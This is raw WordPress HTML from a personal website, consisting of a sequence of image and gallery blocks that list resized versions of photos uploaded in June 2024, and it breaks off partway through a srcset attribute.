<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="1024" data-id="3943" src="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/207CF7E1-D187-4609-A040-9B0FE494570B-1024x1024.jpg" alt="" class="wp-image-3943" srcset="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/207CF7E1-D187-4609-A040-9B0FE494570B-1024x1024.jpg 1024w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/207CF7E1-D187-4609-A040-9B0FE494570B-300x300.jpg 300w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/207CF7E1-D187-4609-A040-9B0FE494570B-150x150.jpg 150w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/207CF7E1-D187-4609-A040-9B0FE494570B-768x768.jpg 768w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/207CF7E1-D187-4609-A040-9B0FE494570B-1536x1536.jpg 1536w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/207CF7E1-D187-4609-A040-9B0FE494570B-148x148.jpg 148w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/207CF7E1-D187-4609-A040-9B0FE494570B-31x31.jpg 31w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/207CF7E1-D187-4609-A040-9B0FE494570B-38x38.jpg 38w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/207CF7E1-D187-4609-A040-9B0FE494570B-215x215.jpg 215w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/207CF7E1-D187-4609-A040-9B0FE494570B-400x400.jpg 400w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/207CF7E1-D187-4609-A040-9B0FE494570B-624x624.jpg 624w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/207CF7E1-D187-4609-A040-9B0FE494570B-200x200.jpg 200w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/207CF7E1-D187-4609-A040-9B0FE494570B-100x100.jpg 100w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/207CF7E1-D187-4609-A040-9B0FE494570B.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</figure>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-6 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="1024" data-id="3944" src="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/0124F0BA-FE6F-4E51-86A8-FBF6C0AB281A-1024x1024.jpg" alt="" class="wp-image-3944" srcset="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/0124F0BA-FE6F-4E51-86A8-FBF6C0AB281A-1024x1024.jpg 1024w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/0124F0BA-FE6F-4E51-86A8-FBF6C0AB281A-300x300.jpg 300w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/0124F0BA-FE6F-4E51-86A8-FBF6C0AB281A-150x150.jpg 150w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/0124F0BA-FE6F-4E51-86A8-FBF6C0AB281A-768x768.jpg 768w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/0124F0BA-FE6F-4E51-86A8-FBF6C0AB281A-1536x1536.jpg 1536w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/0124F0BA-FE6F-4E51-86A8-FBF6C0AB281A-148x148.jpg 148w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/0124F0BA-FE6F-4E51-86A8-FBF6C0AB281A-31x31.jpg 31w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/0124F0BA-FE6F-4E51-86A8-FBF6C0AB281A-38x38.jpg 38w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/0124F0BA-FE6F-4E51-86A8-FBF6C0AB281A-215x215.jpg 215w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/0124F0BA-FE6F-4E51-86A8-FBF6C0AB281A-400x400.jpg 400w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/0124F0BA-FE6F-4E51-86A8-FBF6C0AB281A-624x624.jpg 624w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/0124F0BA-FE6F-4E51-86A8-FBF6C0AB281A-200x200.jpg 200w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/0124F0BA-FE6F-4E51-86A8-FBF6C0AB281A-100x100.jpg 100w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/0124F0BA-FE6F-4E51-86A8-FBF6C0AB281A.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</figure>





<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-7 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="1024" data-id="3945" src="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_5479-768x1024.jpeg" alt="" class="wp-image-3945" srcset="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_5479-768x1024.jpeg 768w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_5479-225x300.jpeg 225w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_5479-1152x1536.jpeg 1152w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_5479-1536x2048.jpeg 1536w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_5479-111x148.jpeg 111w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_5479-23x31.jpeg 23w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_5479-29x38.jpeg 29w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_5479-161x215.jpeg 161w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_5479-400x533.jpeg 400w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_5479-624x832.jpeg 624w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_5479-300x400.jpeg 300w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_5479-scaled.jpeg 1920w" sizes="(max-width: 768px) 100vw, 768px" /></figure>
</figure>





<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-8 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="675" height="1024" data-id="3946" src="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_5632-675x1024.jpeg" alt="" class="wp-image-3946" srcset="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_5632-675x1024.jpeg 675w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_5632-198x300.jpeg 198w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_5632-768x1166.jpeg 768w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_5632-1012x1536.jpeg 1012w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_5632-1349x2048.jpeg 1349w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_5632-98x148.jpeg 98w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_5632-20x31.jpeg 20w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_5632-25x38.jpeg 25w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_5632-142x215.jpeg 142w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_5632-400x607.jpeg 400w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_5632-624x947.jpeg 624w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_5632-300x455.jpeg 300w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_5632-scaled.jpeg 1687w" sizes="(max-width: 675px) 100vw, 675px" /></figure>
</figure>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-9 is-layout-flex wp-block-gallery-is-layout-flex"></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="1024" src="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_8958-768x1024.jpg" alt="" class="wp-image-3948" srcset="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_8958-768x1024.jpg 768w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_8958-225x300.jpg 225w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_8958-1152x1536.jpg 1152w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_8958-1536x2048.jpg 1536w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_8958-111x148.jpg 111w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_8958-23x31.jpg 23w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_8958-29x38.jpg 29w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_8958-161x215.jpg 161w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_8958-400x533.jpg 400w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_8958-624x832.jpg 624w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_8958-300x400.jpg 300w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_8958-scaled.jpg 1920w" sizes="(max-width: 768px) 100vw, 768px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="1024" src="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_7778-768x1024.jpg" alt="" class="wp-image-3949" srcset="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_7778-768x1024.jpg 768w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_7778-225x300.jpg 225w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_7778-1152x1536.jpg 1152w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_7778-1536x2048.jpg 1536w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_7778-111x148.jpg 111w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_7778-23x31.jpg 23w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_7778-29x38.jpg 29w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_7778-161x215.jpg 161w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_7778-400x533.jpg 400w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_7778-624x832.jpg 624w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_7778-300x400.jpg 300w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_7778-scaled.jpg 1920w" sizes="(max-width: 768px) 100vw, 768px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/9DCAB3B1-DA70-4F4E-B775-06EACC256E50-1024x1024.jpg" alt="" class="wp-image-3950" srcset="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/9DCAB3B1-DA70-4F4E-B775-06EACC256E50-1024x1024.jpg 1024w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/9DCAB3B1-DA70-4F4E-B775-06EACC256E50-300x300.jpg 300w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/9DCAB3B1-DA70-4F4E-B775-06EACC256E50-150x150.jpg 150w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/9DCAB3B1-DA70-4F4E-B775-06EACC256E50-768x768.jpg 768w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/9DCAB3B1-DA70-4F4E-B775-06EACC256E50-1536x1536.jpg 1536w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/9DCAB3B1-DA70-4F4E-B775-06EACC256E50-148x148.jpg 148w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/9DCAB3B1-DA70-4F4E-B775-06EACC256E50-31x31.jpg 31w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/9DCAB3B1-DA70-4F4E-B775-06EACC256E50-38x38.jpg 38w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/9DCAB3B1-DA70-4F4E-B775-06EACC256E50-215x215.jpg 215w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/9DCAB3B1-DA70-4F4E-B775-06EACC256E50-400x400.jpg 400w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/9DCAB3B1-DA70-4F4E-B775-06EACC256E50-624x624.jpg 624w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/9DCAB3B1-DA70-4F4E-B775-06EACC256E50-200x200.jpg 200w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/9DCAB3B1-DA70-4F4E-B775-06EACC256E50-100x100.jpg 100w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/9DCAB3B1-DA70-4F4E-B775-06EACC256E50.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-10 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="1024" data-id="3951" src="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/3D99E4D8-43AC-466F-A0A0-5B30B68749A7-1024x1024.jpg" alt="" class="wp-image-3951" srcset="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/3D99E4D8-43AC-466F-A0A0-5B30B68749A7-1024x1024.jpg 1024w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/3D99E4D8-43AC-466F-A0A0-5B30B68749A7-300x300.jpg 300w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/3D99E4D8-43AC-466F-A0A0-5B30B68749A7-150x150.jpg 150w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/3D99E4D8-43AC-466F-A0A0-5B30B68749A7-768x768.jpg 768w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/3D99E4D8-43AC-466F-A0A0-5B30B68749A7-1536x1536.jpg 1536w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/3D99E4D8-43AC-466F-A0A0-5B30B68749A7-148x148.jpg 148w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/3D99E4D8-43AC-466F-A0A0-5B30B68749A7-31x31.jpg 31w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/3D99E4D8-43AC-466F-A0A0-5B30B68749A7-38x38.jpg 38w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/3D99E4D8-43AC-466F-A0A0-5B30B68749A7-215x215.jpg 215w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/3D99E4D8-43AC-466F-A0A0-5B30B68749A7-400x400.jpg 400w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/3D99E4D8-43AC-466F-A0A0-5B30B68749A7-624x624.jpg 624w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/3D99E4D8-43AC-466F-A0A0-5B30B68749A7-200x200.jpg 200w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/3D99E4D8-43AC-466F-A0A0-5B30B68749A7-100x100.jpg 100w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/3D99E4D8-43AC-466F-A0A0-5B30B68749A7.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</figure>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-11 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="1024" data-id="3952" src="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/86D1E883-765D-4925-B4DA-4C5DEC1233D7-1024x1024.jpg" alt="" class="wp-image-3952" srcset="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/86D1E883-765D-4925-B4DA-4C5DEC1233D7-1024x1024.jpg 1024w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/86D1E883-765D-4925-B4DA-4C5DEC1233D7-300x300.jpg 300w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/86D1E883-765D-4925-B4DA-4C5DEC1233D7-150x150.jpg 150w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/86D1E883-765D-4925-B4DA-4C5DEC1233D7-768x768.jpg 768w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/86D1E883-765D-4925-B4DA-4C5DEC1233D7-1536x1536.jpg 1536w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/86D1E883-765D-4925-B4DA-4C5DEC1233D7-148x148.jpg 148w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/86D1E883-765D-4925-B4DA-4C5DEC1233D7-31x31.jpg 31w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/86D1E883-765D-4925-B4DA-4C5DEC1233D7-38x38.jpg 38w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/86D1E883-765D-4925-B4DA-4C5DEC1233D7-215x215.jpg 215w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/86D1E883-765D-4925-B4DA-4C5DEC1233D7-400x400.jpg 400w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/86D1E883-765D-4925-B4DA-4C5DEC1233D7-624x624.jpg 624w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/86D1E883-765D-4925-B4DA-4C5DEC1233D7-200x200.jpg 200w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/86D1E883-765D-4925-B4DA-4C5DEC1233D7-100x100.jpg 100w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/86D1E883-765D-4925-B4DA-4C5DEC1233D7.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</figure>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-12 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="1021" data-id="3953" src="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/949D37E0-1E2F-4CDC-AE39-5DC725A37C6F-1024x1021.jpg" alt="" class="wp-image-3953" srcset="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/949D37E0-1E2F-4CDC-AE39-5DC725A37C6F-1024x1021.jpg 1024w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/949D37E0-1E2F-4CDC-AE39-5DC725A37C6F-300x299.jpg 300w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/949D37E0-1E2F-4CDC-AE39-5DC725A37C6F-150x150.jpg 150w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/949D37E0-1E2F-4CDC-AE39-5DC725A37C6F-768x766.jpg 768w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/949D37E0-1E2F-4CDC-AE39-5DC725A37C6F-1536x1532.jpg 1536w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/949D37E0-1E2F-4CDC-AE39-5DC725A37C6F-2048x2043.jpg 2048w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/949D37E0-1E2F-4CDC-AE39-5DC725A37C6F-148x148.jpg 148w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/949D37E0-1E2F-4CDC-AE39-5DC725A37C6F-31x31.jpg 31w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/949D37E0-1E2F-4CDC-AE39-5DC725A37C6F-38x38.jpg 38w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/949D37E0-1E2F-4CDC-AE39-5DC725A37C6F-216x215.jpg 216w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/949D37E0-1E2F-4CDC-AE39-5DC725A37C6F-400x399.jpg 400w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/949D37E0-1E2F-4CDC-AE39-5DC725A37C6F-624x622.jpg 624w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/949D37E0-1E2F-4CDC-AE39-5DC725A37C6F-200x200.jpg 200w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/949D37E0-1E2F-4CDC-AE39-5DC725A37C6F-100x100.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</figure>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-13 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="1024" data-id="3954" src="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_9240-768x1024.jpg" alt="" class="wp-image-3954" srcset="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_9240-768x1024.jpg 768w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_9240-225x300.jpg 225w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_9240-1152x1536.jpg 1152w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_9240-1536x2048.jpg 1536w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_9240-111x148.jpg 111w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_9240-23x31.jpg 23w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_9240-29x38.jpg 29w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_9240-161x215.jpg 161w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_9240-400x533.jpg 400w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_9240-624x832.jpg 624w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_9240-300x400.jpg 300w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_9240-scaled.jpg 1920w" sizes="(max-width: 768px) 100vw, 768px" /></figure>
</figure>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-14 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="1024" data-id="3955" src="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/01ED7B34-4018-4947-BD7C-B8BCB2D67E16-1024x1024.jpg" alt="" class="wp-image-3955" srcset="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/01ED7B34-4018-4947-BD7C-B8BCB2D67E16-1024x1024.jpg 1024w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/01ED7B34-4018-4947-BD7C-B8BCB2D67E16-300x300.jpg 300w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/01ED7B34-4018-4947-BD7C-B8BCB2D67E16-150x150.jpg 150w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/01ED7B34-4018-4947-BD7C-B8BCB2D67E16-768x768.jpg 768w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/01ED7B34-4018-4947-BD7C-B8BCB2D67E16-1536x1536.jpg 1536w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/01ED7B34-4018-4947-BD7C-B8BCB2D67E16-148x148.jpg 148w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/01ED7B34-4018-4947-BD7C-B8BCB2D67E16-31x31.jpg 31w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/01ED7B34-4018-4947-BD7C-B8BCB2D67E16-38x38.jpg 38w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/01ED7B34-4018-4947-BD7C-B8BCB2D67E16-215x215.jpg 215w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/01ED7B34-4018-4947-BD7C-B8BCB2D67E16-400x400.jpg 400w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/01ED7B34-4018-4947-BD7C-B8BCB2D67E16-624x624.jpg 624w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/01ED7B34-4018-4947-BD7C-B8BCB2D67E16-200x200.jpg 200w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/01ED7B34-4018-4947-BD7C-B8BCB2D67E16-100x100.jpg 100w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/01ED7B34-4018-4947-BD7C-B8BCB2D67E16.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</figure>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-15 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="1024" data-id="3956" src="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/3947F37E-65B2-462E-B5C4-D8EE06D20E92-1024x1024.jpg" alt="" class="wp-image-3956" srcset="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/3947F37E-65B2-462E-B5C4-D8EE06D20E92-1024x1024.jpg 1024w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/3947F37E-65B2-462E-B5C4-D8EE06D20E92-300x300.jpg 300w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/3947F37E-65B2-462E-B5C4-D8EE06D20E92-150x150.jpg 150w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/3947F37E-65B2-462E-B5C4-D8EE06D20E92-768x768.jpg 768w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/3947F37E-65B2-462E-B5C4-D8EE06D20E92-1536x1536.jpg 1536w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/3947F37E-65B2-462E-B5C4-D8EE06D20E92-148x148.jpg 148w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/3947F37E-65B2-462E-B5C4-D8EE06D20E92-31x31.jpg 31w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/3947F37E-65B2-462E-B5C4-D8EE06D20E92-38x38.jpg 38w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/3947F37E-65B2-462E-B5C4-D8EE06D20E92-215x215.jpg 215w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/3947F37E-65B2-462E-B5C4-D8EE06D20E92-400x400.jpg 400w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/3947F37E-65B2-462E-B5C4-D8EE06D20E92-624x624.jpg 624w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/3947F37E-65B2-462E-B5C4-D8EE06D20E92-200x200.jpg 200w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/3947F37E-65B2-462E-B5C4-D8EE06D20E92-100x100.jpg 100w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/3947F37E-65B2-462E-B5C4-D8EE06D20E92.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</figure>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-16 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="711" data-id="3957" src="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_2008-1024x711.jpeg" alt="" class="wp-image-3957" srcset="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_2008-1024x711.jpeg 1024w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_2008-300x208.jpeg 300w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_2008-768x533.jpeg 768w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_2008-1536x1067.jpeg 1536w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_2008-2048x1422.jpeg 2048w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_2008-213x148.jpeg 213w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_2008-31x22.jpeg 31w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_2008-38x26.jpeg 38w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_2008-310x215.jpeg 310w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_2008-400x278.jpeg 400w, 